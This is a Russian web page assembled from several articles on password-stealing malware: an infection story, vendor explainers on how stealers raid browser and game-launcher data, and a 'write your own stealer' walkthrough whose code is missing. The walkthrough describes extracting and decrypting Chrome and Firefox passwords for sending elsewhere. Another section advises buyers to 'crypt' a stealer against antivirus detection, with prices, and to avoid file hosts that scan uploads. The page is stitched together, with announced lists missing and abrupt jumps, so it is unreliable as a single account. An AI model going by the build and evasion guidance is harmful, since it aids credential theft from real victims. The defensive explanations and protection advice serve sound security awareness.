Что такое стиллер

Что такое стиллер

Сутки чистил ПК от вирусов, оказался стиллер. Что это такое и как не попасться

Вирусы — штука неприятная и в большинстве случаев неожиданная. Будучи уверенным, что я знаю абсолютно все трюки и обманки злоумышленников, я даже не думал, что когда-нибудь попадусь на такое. Именно по этой причине я отключил абсолютно все встроенные в Windows антивирусные средства и не стал устанавливать сторонние. Так и прошло несколько лет, я действительно спокойно пользовался компьютером и не знал горя, пока не настал тот день, когда вредоносное ПО всё-таки настигло мой компьютер.

Скупой платит дважды

Как бы то ни было странно, началось всё с того, что мой друг заинтересовался одной малоизвестной программой, которая была способна растянуть видео до большего разрешения при помощи нейросетей. Так как в тот момент был доступен только мой компьютер, друг решил скачать эту программу на него с какого-то непонятного сайта. Это и вылилось в проблему под названием «Стиллер».

Сама программа находилась в запароленном архиве, что является обычной практикой для пиратских сайтов, поэтому и на это мы особого внимания не обратили. После распаковки архива и запуска программы (конечно же, с правами администратора) компьютер начал сильно шуметь, а на экране происходило адовое месиво из огромного количества командных строк cmd.exe и PowerShell.

После этого я принудительно перезагрузил компьютер, так как штатными средствами сделать это не представлялось возможным, и… просто продолжил им пользоваться. Да, тогда я ещё не знал про стиллеры и думал, что это очередной установщик хлама. Какого же было моё удивление, когда хлама на компьютере я не обнаружил — я чётко видел, что программа пыталась что-то установить, но в итоге в списке программ ничего нового я не заметил. Сразу же после произошедшего я поспешил удалить тот зловещий файл и всё, что он оставил после себя. Остатки находились преимущественно в папке Temp.



Успокоившись и понадеявшись, что с вредоносом покончено, я продолжил заниматься своими делами. К сожалению, не получилось. Через 15 минут после перезагрузки вирус снова дал о себе знать — опять огромное количество окон командной строки. И именно после этого я всерьёз занялся чисткой компьютера и стал копать информацию о вирусе, который подхватил.

Принцип работы стиллера. Всё оказалось хуже, чем я ожидал

Стиллер, как понятно из прямого перевода этого слова, крадёт. Существуют разные стиллеры с разными функциями, злоумышленники могут создавать разные сборки для разных целей, но далее я собираюсь описать всё, что они умеют, так как никогда не знаешь, какой конкретно вирус ты подхватил.

В первую очередь, конечно же, после запуска файла стиллер проверяет, находится он в операционной системе или в песочнице. Для этого он применяет функцию анти-отладки из WinAPI и всё равно проникает в изначальную среду выполнения, поэтому крайне не рекомендуется проверять подобные вирусы даже в виртуальных машинах. Затем, как ни странно, стиллер крадёт данные. Давайте по порядку.



Браузеры



Стиллер умеет красть множество данных из Chromium-браузеров, в их числе: пароли, закладки, история, куки-файлы, автозаполнение, список скачанных файлов. Из Gecko-браузеров (основанных на движке Firefox) обычно можно украсть только закладки и куки. Раньше я думал, что нельзя просто так пошариться в файлах и вынуть оттуда мои пароли — там же всё зашифровано. Оказалось, я был в корне не прав. Конечно, данные там может быть и зашифрованы, только вот к ним очень легко получить доступ через библиотеку SQLite3, которой активно пользуются не только программисты, но и злоумышленники.



Системная информация



Разные стиллеры собирают разную информацию, но в целом они могут узнать буквально всё. Помимо данных со снимка экрана выше, стиллеры крадут информацию о сетях и пароли к ним, IP, ключ активации Windows и делают снимок экрана жертвы. Я до сих пор так и не понял, для каких целей злоумышленнику могут пригодиться пароли от моего Wi-Fi или информация о том, какая в моём ноутбуке видеокарта.

Файлы и токены

Остальные возможности

Помимо вышеописанного, стиллеры могут содержать в себе следующие функции:





Последнее точно было в попавшемся мне стиллере, так как даже после огромных усилий по очистке компьютера, в моём Telegram появлялись чужие геопозиции и IP-адреса. При этом новые пароли, которые я установил для всех своих аккаунтов, украдены не были.



Как очевидный итог — мои данные разлетелись по всему интернету

Конечно же, почти сразу после случившегося я сменил все пароли на важных мне аккаунтах и стал отслеживать почту на предмет странных входов и запросов сброса пароля. Результат не заставил себя долго ждать. На аккаунтах «ВКонтакте», которые не представляли для меня особую ценность и остались со старым паролем, появился спам непристойного характера и подписки на странные группы. Как ни странно, в Instagram ничего не произошло — то ли тот аккаунт не представлял особой «спамерской» ценности, то ли его просто не успели как следует настроить для бота. Также я обнаружил попытки входа в Dropbox, Mail.ru и MEGA. В общем, судя по всему, ценность представляют аккаунты большинства популярных сайтов и социальных сетей.



О своей подозрительной активности в Discord я узнал от знакомых, которые начали писать мне по поводу случившегося. С моего аккаунта было разослано сообщение с вредоносной ссылкой по всем личным чатам и серверам — конечно, было стыдно перед одногруппниками и коллегами. Увы, в Discord нельзя просто закрыть доступ ко всем активным сессиям кроме одной, как в Telegram, поэтому пришлось в мороз и на ходу менять пароль прямо со смартфона (что не очень-то и удобно). Обычно смена пароля сбрасывает все активные сессии, так что если вы видите подозрительную активность на каком-то аккаунте — наиболее быстрым и действенным шагом будет именно это действие.

В Telegram, как не странно, ничего не произошло. Постоянно заходили разные люди, но ничего подобного произошедшему в Discord мной замечено не было. Вполне вероятно, что несколько разных людей успели выкачать архивы с моими данными, но прошёл почти месяц с тех пор и я до сих пор не получил угроз и шантажа.

Главный урок, который я извлёк

После произошедшего я всерьёз задумался о безопасности своего компьютера и о том, как избежать подобного в дальнейшем. Конечно, это первый такой случай за много лет, но даже так эта ситуация заставила меня сильно нервничать и потратить несколько дней на разбирательства и устранение последствий. В следующий раз может получиться так, что времени заниматься подобным просто не будет и мне пришлось бы идти на компромиссы.

В первую очередь — антивирус

Раньше я был убеждённым противником антивирусов, так как был уверен, что подхватить вирус настолько сложно, что приходится делать это чуть ли не специально. Теперь же я всегда держу на готове встроенный антивирус Windows, который с выходом десятой версии операционки очень похорошел и стал надлежащим образом выполнять свою работу. Но ещё более лучшим решением для простых пользователей будет установка стороннего проверенного антивируса, и здесь стоит помнить, что лучший — не всегда популярный. Изучите отзывы и обзоры антивирусного ПО и выберите то, которое сочтёте подходящим.



Хотя бы проверяйте файлы через VirusTotal

Перед запуском подозрительных файлов, скачанных из сомнительных источников, пропускайте их через VirusTotal. Это удобный бесплатный сервис, который использует вирусные базы огромного количества антивирусов, тем самым являясь, по сути, самым мощным антивирусным средством, существующим на данный момент. Им пользуются многие сайты, доказывая, что их файлы безопасны, в том числе и Trashbox.

Помимо вышеописанного, после смены паролей нужно отказаться от привычки пользоваться автозаполнением. Именно из-за этой функции и утекают пароли — если на серверах Google они, скорее всего, в безопасности, то при хранении локально на компьютере оказываются доступны всем желающим.

Как трояны воруют аккаунты в игровых сервисах

Существуют трояны, которые воруют логины и пароли. В том числе от игровых сервисов вроде Origin, Battle.net или Uplay.

Мы часто рассказываем, какое количество угроз в онлайне существует для геймеров: и в пиратках трояны прячутся, и в модах, и в читах. И это не говоря уже про фишинг и многочисленные способы обмана при покупке или обмене внутриигровых предметов. Про беды с покупкой аккаунтов мы тоже недавно рассказывали. К счастью, все эти проблемы не так страшны, если вы о них знаете.

Но есть еще одна опасность, о которой нужно, во-первых, знать, а во-вторых, уметь от нее защищаться. И имя ей — стилеры (Password Stealer, наши защитные решения их детектируют обычно как Trojan-PSW.что-нибудь). Это такие специальные трояны, которые заточены под воровство аккаунтов — или в виде логинов с паролями, или в виде токенов сессии.

Мы уже писали про Steam-стилеры — трояны, которые воруют аккаунты в самом популярном игровом сервисе. Но подобных игровых сервисов много — Battle.net, Origin, Uplay, Epic Games Store и так далее. У них всех многомиллионные аудитории, вокруг всех крутятся немаленькие деньги, и злоумышленники, естественно, ими интересуются. Поэтому стилеры существуют и для этих магазинов.

Что такое Password Stealer и какие они бывают

Password Stealer — это зловред, который ворует данные учетных записей. В сущности, стилер очень похож на банковский троян, только вместо того чтобы перехватывать или подменять введенные данные, он ворует уже сохраненную на компьютере информацию. Например, логины и пароли, записанные в браузере, файлы cookies и просто какие-то файлы с жесткого диска зараженного устройства. Более того, бывает так, что воровать игровые аккаунты — просто одна из функций стилера, а пароль от онлайн-банка его интересует ничуть не меньше.

Работают стилеры по-разному. Например, есть злобный троян-стилер Kpot (также известный как Trojan-PSW.Win32.Kpot). Он распространяется в основном через почтовый спам с вложениями, которые, используя уязвимости (например, в Microsoft Office), загружают на компьютер сам зловред.

Дальше стилер передает на командный сервер информацию об установленных на компьютере программах и в ответ получает список дальнейших действий. Среди них, например, возможность воровать cookie-файлы, аккаунты Telegram и Skype, а также много чего еще.

Зачем это надо мошенникам? Очень просто: все ценные внутриигровые предметы они быстренько перепродадут, выручив с этого неплохие деньги. Такие предметы — и возможность их перепродать — есть, например, в World of Warcraft и в Diablo III.

Или, скажем, есть зловред, который целится в другой сервис — Uplay, фирменный лончер для игр Ubisoft. Этого зловреда зовут Okasidis, наши решения ловят его под общим вердиктом Trojan-Banker.MSIL.Evital.gen. В отношении воровства игровых аккаунтов он ведет себя точно так же, как троян Kpot, разве что ворует два конкретных файла — %LOCALAPPDATA%\Ubisoft Game Launcher\users.dat и %LOCALAPPDATA%\Ubisoft Game Launcher\settings.yml.

Тот же Uplay интересует и зловреда по имени Thief Stealer (детектируется под общим вердиктом — как HEUR:Trojan.Win32.Generic). Разве что этот, не стесняясь, тащит вообще все файлы из папки %LOCALAPPDATA%\Ubisoft Game Launcher\.

Также Uplay, Origin и Battle.net интересуют зловреда BetaBot (детектируется как Trojan.Win32.Neurevt). Но этот троян работает иначе: если пользователь посещает URL, содержащий определенные ключевые слова (например, любые адреса, в которых есть слова uplay или origin), зловред включает сбор данных из форм на этих страницах. Таким образом, введенные на таком сайте логин и пароль от аккаунта попадут злоумышленникам.

Во всех трех случаях пользователь, скорее всего, ничего не заметит — троян никак не выдает себя на компьютере, не выводит окон с требованиями, а просто тихонько ворует файлы или данные.

Как защититься от троянов, ворующих аккаунты в игровых сервисах

В принципе защищать аккаунты в игровых сервисах нужно так же, как и все остальное. В том числе и от стилеров. Следуйте советам ниже — и никакие троянские воры будут вам не страшны:

Все о стиллерах: что это такое и как им пользоваться?

Ты наверняка слышал о таком классе зловредных приложений, как стилеры. Опытные игроки в онлайн-играх знают, что такое стиллер, как не словить его и даже как создать. Однако создание и распространение карается законом, поэтому лучше не заниматься таким. Так что же такое стиллер?

Компьютерный вирус — это программа, способная создавать свои копии, внедрять их в различные объекты или ресурсы компьютерных систем, сетей и производить определенные действия без ведома пользователя.

Стиллер — это вирусное программное обеспечение (ПО), которое используется с целью того, что бы украсть логины и пароли потенциальной жертвы.

Когда инфицированная программа начинает работу, то сначала управление получает вирус. Вирус заражает другие программы, а также выполняет запланированные деструктивные действия. Для маскировки своих действий вирус активизируется не всегда, а лишь при выполнении определенных условий (истечение некоторого времени, выполнение определенного числа операций, наступления некоторой даты или дня недели и т. д.).

Стиллер представляет собой программный код, который служит для хищения паролей и прочих данных с компьютера. Раньше данные отправлялись на сниффер, но сейчас уже активно по Интернету распространены коды, которые отправляют похищенное на почту.

Как защитить себя?

Для начала нужно поставить хороший антивирус, ведь он хоть как-то защищает. Без антивируса вы будете «ловить» все подряд. В Интернете часто пишут, что такое стиллер и как его создать, даже предоставляют программы для их создания. Но зачастую программы не работают, а в них самих есть стиллер. Каждый скачиваемый файл нужно проверить обязательно, чтобы не потерять свои данные. Также существуют программы, которые удаляют стиллер с компьютера. Рекомендуется еще проверять ПК на наличие вирусов с помощью специальных утилит, например, DrWeb Cure It.

В сети интернет мало информации о том, что такое «Стиллеры» и как ими пользоваться. Нужно помнить о том, что они создаются не просто так, ради забавы. Основной их целью является добыча полезной информации с компьютера жертвы для последующей продажи. Создавать и использовать «Стиллер» определенно не стоит, так как за это могут привлечь к ответственности, в том числе и к уголовной. Нужно остерегаться «Стиллера», максимально защитив свой компьютер и не качать файлы с неизвестных источников.

Храните ваши пароли в облаке, пароль от которого вы будете знать на память, это самый надежный способ защитить свои данные. Никогда не сохраняйте пароли и не используйте никакие автозаполнения форм, когда вы например используете обменники валют в автозаполнение могут попасть данные вашей карты, ваш номер телефона и e-mail.

Принцип работы вредоноса

Все эти данные приходят вам в админ-панель от стиллера, где указано с какого IP адреса и имени компьютера это все прилетело. Грубо говоря мы можем забрать все самое ценное, что может быть на компьютере.

После покупки вируса у хакеров вам, как правило, выдают готовую к использованию версию софта с доступом в админ-панель, к тому же дополнительно настраивать уже ничего не нужно. Пример панели на рисунке ниже.

Как создать свой стиллер?

Похищение чужих учетных или других личных данных без надлежащего письменного соглашения карается по закону.

Браузеры в основе которых лежит Chrome или Firefox, хранят логины и пароли пользователей в зашифрованном виде в базе SQLite. Эта СУБД компактна и распространяется бесплатно по свободной лицензии. Так же, как и рассматриваемые нами браузеры: весь их код открыт и хорошо документирован, что, несомненно, поможет нам.

Рекламируя свои продукты, вирусописатели часто обращают внимание потенциальных покупателей на то, что в данный момент их стилер не «палится» антивирусом. Тут надо понимать, что все современные и более-менее серьезные вирусы и трояны имеют модульную структуру, каждый модуль в которой отвечает за что-то свое: один модуль собирает пароли, второй препятствует отладке и эмуляции, третий определяет факт работы в виртуальной машине, четвертый проводит обфускацию вызовов WinAPI, пятый разбирается со встроенным в ОС файрволом.

Так что судить о том, «палится» определенный метод антивирусом или нет, можно, только если речь идет о законченном «боевом» приложении, а не по отдельному модулю.

В чистом виде стиллер никто не распространяет — перед этим его криптуют (процесс наращивание на ваш файл лишней мишуры для избавления от детектов, криптования бывают очень разными. А вообще самый хороший вариант это чистить исходный код, но естественно вам его никто не покажет, если вы пользователь софта, а не его создатель. Услуги криптования стоят примерно 7-15 долларов, если их покупать. Обновлять крипт нужно в зависимости от того как и куда вы льете трафик.

Некоторые сканеры наращивают детекты, а некоторые — нет, но думаю об этом нет смысла писать, так как на момент прочтения информация может быть уже не актуальной. Также важной деталью будет то — что нельзя лить на любой файловый обменник, так как большинство популярных проверяют файлы на вирусы и это добавляет детектов.

И так! Вернемся к нашим браузерам…

Chrome

Для начала давай получим файл, где хранятся учетные записи и пароли пользователей. В Windows он лежит по такому адресу:

Давай напишем функцию, которая получает путь к базе паролей Chrome. В качестве аргумента ей будет передаваться массив символов с результатом ее работы (то есть массив будет содержать путь к файлу паролей Chrome).

База паролей получена, теперь приступаем к работе с ней. Как я уже говорил, это база данных SQLite, работать с ней удобно через SQLite API, которые подключаются с заголовочным файлом sqlite3.h. Давай скопируем файл базы данных, чтобы не занимать его и не мешать работе браузера.

Обрати внимание: при некорректной отработке функции нам все равно необходимо самостоятельно закрыть подключение к базе и удалить ее копию.

Эта функция имеет такой прототип:

Первый аргумент — наша база паролей, второй — это команда SQL, которая вытаскивает URL файла, логин, пароль и имя пользователя, третий аргумент — это функция обратного вызова, которая и будет расшифровывать пароли, четвертый — передается в нашу функцию обратного вызова, ну а пятый аргумент сообщает об ошибке.

В этом цикле формируем BLOB (то есть большой массив двоичных данных). Далее выделяем память, читаем блоб и инициализируем поля DATA_BLOB :

После этого выделяем память и заполняем массив passwds расшифрованными данными.

Собственно, на этом все! После этого passwds будет содержать учетные записи пользователей и URL. А что делать с этой информацией — вывести ее на экран или сохранить в файл и отправить куда-то его — решать тебе.

Firefox

В случае с Firefox мы не сможем, как в Chrome, сразу указать путь до папки пользователя. Дело в том, что имя папки пользовательского профиля генерируется случайно. Но это ерундовая преграда, ведь мы знаем начало пути ( \\Mozilla\\Firefox\\Profiles\\ ). Достаточно поискать в нем объект «папка» и проверить наличие в ней файла \\logins.json «. Именно в этом файле хранятся интересующие нас данные логинов и паролей. Разумеется, в зашифрованном виде. Реализуем все это в коде.

Все готово, но в случае с Firefox все не будет так просто, как с Chrome, — мы не сможем просто получить нужные данные обычным запросом SELECT, да и шифрование не ограничивается одной-единственной функцией WinAPI.

Дополнительная информация: Network Security Services (NSS)

Это функции инициализации механизма NSS и расшифровки данных. Давай напишем функцию расшифровки, она небольшая. Я добавлю комментарии, чтобы все было понятно.

Cтилеры

Любые пользовательские данные – от паролей к разным сервисам до электронных документов – весьма востребованы у злоумышленников. Причина известна — практически любую информацию можно монетизировать. Например, можно использовать украденные данные для вывода денег на счета злоумышленников, заказа товаров или услуг, также всегда есть возможность продать украденное другим киберпреступникам.

Большинство браузеров предлагает сохранить вашу информацию: логины и пароли от аккаунтов, данные банковской карты, которой вы расплачиваетесь в интернет-магазинах, имя, фамилию и номер паспорта при покупке билетов и так далее. С одной стороны это удобно, вы можете сэкономить кучу времени на заполнении одинаковых форм и не беспокоиться о забытых паролях. Однако есть один нюанс: все эти данные могут достаться злоумышленникам, если на вашем компьютере заведется стилер (от английского to steal, воровать – определенный класс троянов, функционал которых полностью состоит из кражи сохраненных в системе паролей и отправки их злоумышленнику, зловред, крадущий информацию, в том числе из браузера).

Популярность таких программ среди интернет-мошенников в последнее время растет. Востребованность краденых данных подтверждается и статистикой «Лаборатории Касперского»: за первое полугодие 2019 года вредоносным ПО, предназначенным для сбора разнообразных данных, было атаковано более чем 940 тысяч пользователей. Для сравнения, за тот же период 2018 года было атаковано чуть менее 600 тысяч пользователей.

Речь идет о троянцах-стилерах, или Password Stealing Ware (PSW). За последние полгода чаще всего детектировали подобное вредоносное ПО у пользователей из России, Индии, Бразилии, Германии и США.

Географическое распределение пользователей, атакованных троянцами-стилерами за первое полугодие 2019 года:

Строго говоря, стилеров интересуют не только те данные, которые сохранены в браузерах, также они крадут данные криптокошельков, игровых площадок и файлы с рабочего стола (надеемся, что вы не храните в них ценную информацию вроде списка паролей).

Зачем стилеру собирать какие-то текстовые файлы или, тем более, все файлы с рабочего стола? Дело в том, что в папке «Рабочий стол» обычно хранятся востребованные и актуальные для пользователя файлы. Среди них вполне может быть текстовый файл, содержащий пароли, которые должны быть всегда под рукой. Или, например, рабочие документы, содержащие конфиденциальные данные.

Как браузеры хранят наши данные

Браузеры превратились в важный интернет-шлюз для работы и шопинга, а также для личной жизни, и зачастую оттуда можно позаимствовать куда больше конфиденциальных сведений, чем из других программ.

Разработчики браузеров стремятся защитить информацию, которую им доверили. Для этого они шифруют информацию, а расшифровать ее можно только на том устройстве и из того аккаунта, в котором вы эту информацию сохранили. Так что если просто украсть файл с данными автозаполнения, то воспользоваться им не получится – в нем все надежно зашифровано.

По умолчанию разработчики браузеров предполагают, что свои устройство и аккаунт вы хорошо защитили, поэтому программа, запущенная с вашего аккаунта на вашем компьютере, может без проблем достать и расшифровать сохраненные данные. Ведь она действует как бы от вашего имени. Но к сожалению, это относится и к зловреду, проникшему на устройство и запущенному под вашей учетной записью.

Как стилеры воруют наши данные

После покупки (или создания) зловреда злоумышленник приступает к его распространению. Чаще всего это происходит путем рассылки электронных писем с вредоносными вложениями (например, это могут быть офисные документы с вредоносными макросами, загружающими непосредственно троянца). Кроме того, стилеры могут распространяться с помощью ботнетов, когда те получают команду на загрузку и исполнение троянца-стилера.

Все стилеры, когда дело доходит до кражи данных из браузеров (паролей, информации о банковских картах, данных автозаполнения), действуют практически по одинаковой схеме.

Google Chrome и браузеры на основе Chromium

Google Chrome и другие браузеры на движке Chromium – например, Opera или Yandex.Браузер – всегда хранят данные пользователя в одном и том же месте, поэтому стилеру не составит проблем их найти. Эти данные хранятся в зашифрованном виде. Однако если зловред уже проник в систему, то все его действия происходят как бы от вашего имени. Поэтому зловред просто просит специальную систему браузера, отвечающую за шифрование сохраненной на компьютере информации, расшифровать эти данные. Поскольку такие запросы от лица пользователя по умолчанию считаются безопасными, в ответ стилер получит ваши пароли и данные банковских карт.

В браузерах, созданных на основе открытого исходного кода Chromium, сохраненные пароли защищены с помощью DPAPI (Data Protection API). При этом используется собственное хранилище браузера, выполненное в виде базы данных SQLite. Извлечь пароли из базы может только тот пользователь операционной системы, который их создал, а также только на том компьютере, на котором они были зашифрованы. Это обеспечивается особенностями реализации шифрования: ключ шифрования включает в себя в определенном виде информацию о компьютере и пользователе системы. Для обычного пользователя вне браузера и без специальных утилит эти данные недоступны.

Но все это не является препятствием для стилера, уже проникшего на компьютер: он запущен с правами самого пользователя, и в этом случае процесс получения всех сохраненных данных в браузере сводится к следующему:

Firefox

Firefox – это единственный браузер, предлагающий дополнительную защиту сохраненной информации от посторонних – в нем можно создать мастер-пароль, без ввода которого данные расшифровать не получится даже на вашем компьютере. Однако эта опция по умолчанию отключена.

В Firefox-браузерах для шифрования используется Network Security Services – набор библиотек от Mozilla для разработки защищенных приложений, в частности библиотека nss3.dll. Но, как и в случае с браузерами на базе Chromium, получение данных из зашифрованного хранилища сводится к тем же простым действиям, только с некоторыми оговорками:

Если вы пользуетесь Firefox, можете защитить сохраненные в браузере данные мастер-паролем. Для этого:

Internet Explorer и Microsoft Edge

Родные браузеры Windows используют для ваших данных специальные хранилища. В разных версиях программ методы защиты вашей информации и сами хранилища различаются, но их надежность все равно оставляет желать лучшего, зловред также без труда получит ваши пароли и данные кредиток, запросив их у хранилища от вашего имени.

В версиях Internet Explorer 4.x–6.0 сохраненные пароли и данные автозаполнения хранились в так называемом Protected Storage. Для их получения (не только данных IE, но и других приложений, которые используют это хранилище) стилеру необходимо подгрузить библиотеку pstorec.dll и простым перечислением получить все данные в открытом виде.

В версиях Internet Explorer 7 и 8 применяется несколько другой подход: для хранения используется CredentialStore, шифрование осуществляется с использованием «соли» («соль» – некая последовательность данных, которую добавляют к криптоключу для предотвращения декодирования информации методом перебора). К сожалению, эта «соль» всегда одинакова и хорошо известна, а потому стилер может также вызовом уже знакомой нам функции CryptUnprotectData получить все сохраненные пароли.

Internet Explorer 9 и Microsoft Edge используют новый тип хранилища – Vault. Но стилер подгружает vaultcli.dll, вызывает несколько функций оттуда и получает все сохраненные данные.

Что станет с данными украденными стилером?

Заполучив пароли и другую информацию из браузера в открытом виде, зловред отправит ее своим хозяевам. Дальше возможны два варианта: либо создатели зловреда воспользуются ею сами, либо продадут на черном рынке другим киберпреступникам – такой товар всегда в цене.

Если вы хранили в браузере данные банковских карт, убытки могут оказаться прямыми – ваши деньги потратят или переведут на свои счета. Также краденные аккаунты могут использоваться со множеством других целей – от распространения спама и раскрутки сайтов или приложений, до рассылки вирусов и отмывки денег, украденных у других людей.

Как защитить свои данные от стилеров

Популярность вредоносных программ, которые охотятся за данными браузеров, не спадает. Существующие троянцы-стилеры активно поддерживаются, обновляются и дополняются новыми функциями. Как видите, если зловред проник на ваш компьютер, сохраненные в браузере данные, а вместе с ними финансы и репутация оказываются под угрозой. Чтобы избежать такой ситуации:

Пишем стилер. Как вытащить пароли Chrome и Firefox своими руками

Партнер

Содержание статьи

WARNING

Весь код в статье приводится исключительно в образовательных целях и для восстановления собственных утерянных паролей. Похищение чужих учетных или других личных данных без надлежащего письменного соглашения карается по закону.

